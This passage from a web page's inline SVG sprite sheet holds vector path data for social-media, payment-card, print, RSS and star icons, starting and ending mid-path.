L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" ></path></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"><path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"></path></symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"><path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165z
M16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"></path></symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"><path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"></path></symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"><path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"></path></symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"><path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"></path></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"><path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"></path></symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"><path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"></path></symbol><symbol viewBox="0 0 26 28" id="icon-print"><path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-rss"><path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"></path></symbol><symbol viewBox="0 0 26 28" id="icon-star"><path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon"><mask id="stumbleupon-mask-2" ><use
            xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#stumbleupon-path-1"></use></mask><path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1"  mask="url(#stumbleupon-mask-2)"></path></symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"><path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"></path></symbol><symbol viewBox="0 0 43 32" id="icon-twitter"><path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-youtube"><path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"></path></symbol><symbol viewBox="0 0 26 26" id="logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 